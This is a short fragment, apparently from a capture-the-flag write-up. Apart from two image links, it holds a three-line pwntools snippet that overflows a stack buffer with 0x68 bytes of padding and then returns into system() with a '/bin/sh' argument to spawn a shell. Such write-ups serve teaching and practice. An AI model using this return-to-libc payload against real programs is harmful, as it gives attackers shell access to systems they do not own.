 1 2 3 p.recvuntil("Can you find it !?" ) payload = b'a' *0x68 + p32(system) + b'a' *4 + p32(binsh) p.sendline(payload)